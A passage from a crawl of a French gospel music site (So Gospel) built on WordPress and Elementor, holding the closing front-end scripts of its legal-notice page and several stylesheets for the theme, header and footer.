					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sogospel.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://sogospel.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":896,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":895,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sogospel.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sogospel.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sogospel.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa03b5504b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":895,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3,"title":"Mentions%20l%C3%A9gales%20et%20politique%20de%20confidentialit%C3%A9%20%E2%80%93%20So%20Gospel","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sogospel.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sogospel.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sogospel.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sogospel.fr\/wp-admin\/admin-ajax.php","nonce":"9bc7a78521","urls":{"assets":"https:\/\/sogospel.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sogospel.fr\/index.php?rest_route=\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sogospel.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sogospel.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/mp3-music-player-by-sonaar/public/js/sr-scripts.js?ver=2.0" id="sr-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sogospel.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sogospel.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:43:28 -->

--- FILE ---
content_type: text/css
request_url: https://sogospel.fr/wp-content/uploads/elementor/css/post-15.css?ver=1769042127
body_size: 1056
content:
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-69580c91:#000;--e-global-color-78f6554c:#FFF;--e-global-color-2659c503:#ECECEC;--e-global-color-3699253f:#7609E8;--e-global-color-271c5211:#5C08B4;--e-global-color-18ce7b38:#2F2F2F;--e-global-color-77665646:#3C22F2;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-letter-spacing:1.7px;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-3a03263-font-family:"Open Sans";--e-global-typography-3a03263-font-size:0.9rem;color:#2F2F2F;font-family:"Metropolis", Sans-serif;font-size:18px;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{background-color:#7609E8;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 18px 18px 18px;}.elementor-kit-15 button:hover,.elementor-kit-15 button:focus,.elementor-kit-15 input[type="button"]:hover,.elementor-kit-15 input[type="button"]:focus,.elementor-kit-15 input[type="submit"]:hover,.elementor-kit-15 input[type="submit"]:focus,.elementor-kit-15 .elementor-button:hover,.elementor-kit-15 .elementor-button:focus{background-color:#5C08B4;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-kit-15 a{color:#2F2F2F;}.elementor-kit-15 h1{color:#7609E8;font-family:"Metropolis", Sans-serif;font-size:80px;text-transform:uppercase;}.elementor-kit-15 h2{color:#7609E8;font-family:"Metropolis", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;}.elementor-kit-15 h3{color:#7609E8;font-family:"Metropolis", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;}.elementor-kit-15 h4{font-family:"Metropolis", Sans-serif;}.elementor-kit-15 h5{font-family:"Metropolis", Sans-serif;}.elementor-kit-15 h6{font-family:"Metropolis", Sans-serif;}.elementor-kit-15 input:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea,.elementor-kit-15 .elementor-field-textual{color:#7609E8;border-style:solid;border-width:3px 3px 3px 3px;border-color:#7609E8;border-radius:0px 0px 0px 0px;}.elementor-kit-15 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea:focus,.elementor-kit-15 .elementor-field-textual:focus{color:#2F2F2F;box-shadow:0px 0px 15px 0px rgba(118, 9, 232, 0.15) inset;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){--kit-widget-spacing:30px;}.elementor-element{--widgets-spacing:30px 30px;--widgets-spacing-row:30px;--widgets-spacing-column:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-15{--e-global-typography-3a03263-font-size:0.8rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:895px){.elementor-kit-15{--e-global-typography-primary-letter-spacing:1px;--e-global-typography-3a03263-font-size:10px;}.elementor-kit-15 h2{font-size:1.5em;}.elementor-kit-15 h3{font-size:1.3em;}.elementor-kit-15 h4{font-size:1em;}.elementor-kit-15 h5{font-size:1em;}.elementor-kit-15 h6{font-size:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html, body {
    overflow-x:hidden !important;
}

section > .elementor-container> .elementor-row {
    flex-wrap: wrap;
}

@media (max-width: 896px) {
    .elementor-element .full-width-iphone {
        width: 100% !important;
    }
}

@media (max-width: 768px) {
    .elementor-element .full-width-tab {
        width: 100% !important;
    }
}

@media (max-width: 360px) {
    .elementor-element .full-width-mob {
        width:100% !important;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Metropolis';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular.eot');
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular.eot?#iefix') format('embedded-opentype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular-1.woff2') format('woff2'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular.woff') format('woff'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular.ttf') format('truetype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Regular-1.svg#Metropolis') format('svg');
}
@font-face {
	font-family: 'Metropolis';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic-1.eot');
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic-1.eot?#iefix') format('embedded-opentype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic.woff2') format('woff2'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic.woff') format('woff'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic.ttf') format('truetype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-RegularItalic.svg#Metropolis') format('svg');
}
@font-face {
	font-family: 'Metropolis';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.eot');
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.eot?#iefix') format('embedded-opentype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.woff2') format('woff2'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.woff') format('woff'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.ttf') format('truetype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-Bold.svg#Metropolis') format('svg');
}
@font-face {
	font-family: 'Metropolis';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.eot');
	src: url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.woff2') format('woff2'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.woff') format('woff'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.ttf') format('truetype'),
		url('http://sogospel.fr/wp-content/uploads/2020/04/Metropolis-BoldItalic.svg#Metropolis') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sogospel.fr/wp-content/uploads/elementor/css/post-3.css?ver=1769042608
body_size: 85
content:
.elementor-3 .elementor-element.elementor-element-539eea07{--display:flex;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-3 .elementor-element.elementor-element-9bfe829 .elementor-button-content-wrapper{flex-direction:row;}.elementor-3 .elementor-element.elementor-element-25112a97 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-6b93daea .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-70094af0 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-2a77f01d .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-26916a66 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-630c8a80 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-79881667 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-5374fcdd .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-5e7f33a8 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-7e9e0f6e .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-28223368 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-300c1451 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3 .elementor-element.elementor-element-13765060 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://sogospel.fr/wp-content/uploads/elementor/css/post-210.css?ver=1769042127
body_size: 466
content:
.elementor-210 .elementor-element.elementor-element-4c82e49{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-90px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;--z-index:5;}.elementor-210 .elementor-element.elementor-element-41f99b2{--e-transform-translateX:-50%;}body:not(.rtl) .elementor-210 .elementor-element.elementor-element-41f99b2{left:50%;}body.rtl .elementor-210 .elementor-element.elementor-element-41f99b2{right:50%;}.elementor-210 .elementor-element.elementor-element-41f99b2 img{width:100%;height:45px;}.elementor-210 .elementor-element.elementor-element-2296a6a .elementor-heading-title{font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:#FFFFFF;}.elementor-210 .elementor-element.elementor-element-7a3a2a5{width:auto;max-width:auto;margin:-18px -18px calc(var(--kit-widget-spacing, 0px) + -18px) -18px;align-self:center;--lottie-container-width:80px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-210 .elementor-element.elementor-element-41f99b2 img{width:100%;height:35px;}}@media(max-width:895px){.elementor-210 .elementor-element.elementor-element-4c82e49{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-210 .elementor-element.elementor-element-41f99b2{width:100%;max-width:100%;--e-transform-translateX:0%;margin:29px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;top:0%;}.elementor-210 .elementor-element.elementor-element-41f99b2.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}body:not(.rtl) .elementor-210 .elementor-element.elementor-element-41f99b2{left:0%;}body.rtl .elementor-210 .elementor-element.elementor-element-41f99b2{right:0%;}.elementor-210 .elementor-element.elementor-element-41f99b2 img{width:100%;height:20px;object-fit:contain;}.elementor-210 .elementor-element.elementor-element-2296a6a.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-210 .elementor-element.elementor-element-2296a6a .elementor-heading-title{font-size:0.8em;}.elementor-210 .elementor-element.elementor-element-7a3a2a5{margin:-15px -13px calc(var(--kit-widget-spacing, 0px) + -20px) -15px;--lottie-container-width:60px;}.elementor-210 .elementor-element.elementor-element-7a3a2a5.elementor-element{--flex-grow:0;--flex-shrink:1;}}

--- FILE ---
content_type: text/css
request_url: https://sogospel.fr/wp-content/uploads/elementor/css/post-692.css?ver=1769042127
body_size: 1363
content:
.elementor-692 .elementor-element.elementor-element-651e425{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:90px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-176df1d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-176df1d:not(.elementor-motion-effects-element-type-background), .elementor-692 .elementor-element.elementor-element-176df1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sogospel.fr/wp-content/uploads/2020/06/divider-left.svg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-692 .elementor-element.elementor-element-d07f5f4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-d07f5f4:not(.elementor-motion-effects-element-type-background), .elementor-692 .elementor-element.elementor-element-d07f5f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3699253f );}.elementor-692 .elementor-element.elementor-element-1f692fb{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6B06D5;--border-color:#6B06D5;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-3f3a9be{text-align:center;}.elementor-692 .elementor-element.elementor-element-3f3a9be .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-75ffc4a{--grid-template-columns:repeat(0, auto);text-align:center;--grid-column-gap:31px;--grid-row-gap:0px;}.elementor-692 .elementor-element.elementor-element-75ffc4a .elementor-social-icon{background-color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-75ffc4a .elementor-social-icon i{color:#7609E8;}.elementor-692 .elementor-element.elementor-element-75ffc4a .elementor-social-icon svg{fill:#7609E8;}.elementor-692 .elementor-element.elementor-element-a0b123d{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-95d5ac8{text-align:center;}.elementor-692 .elementor-element.elementor-element-95d5ac8 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-08cba87{--grid-template-columns:repeat(0, auto);text-align:center;--grid-column-gap:31px;--grid-row-gap:0px;}.elementor-692 .elementor-element.elementor-element-08cba87 .elementor-social-icon{background-color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-08cba87 .elementor-social-icon i{color:#7609E8;}.elementor-692 .elementor-element.elementor-element-08cba87 .elementor-social-icon svg{fill:#7609E8;}.elementor-692 .elementor-element.elementor-element-aac0be6{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6B06D5;--border-color:#6B06D5;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;--z-index:3;}.elementor-692 .elementor-element.elementor-element-77b217a{text-align:center;}.elementor-692 .elementor-element.elementor-element-77b217a .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-5bca390{text-align:center;}.elementor-692 .elementor-element.elementor-element-5bca390 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button span{gap:15px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-type-html{padding-bottom:0px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#FFFFFF;border-width:3px 3px 3px 3px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group .elementor-select-wrapper select{border-color:#FFFFFF;border-width:3px 3px 3px 3px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button{font-weight:bold;text-transform:uppercase;letter-spacing:0.5px;}.elementor-692 .elementor-element.elementor-element-19b2f26 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button[type="submit"] svg *{fill:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-692 .elementor-element.elementor-element-19b2f26 .e-form__buttons__wrapper__button-next:hover{background-color:#ECECEC;color:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button[type="submit"]:hover{background-color:#ECECEC;color:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .elementor-button[type="submit"]:hover svg 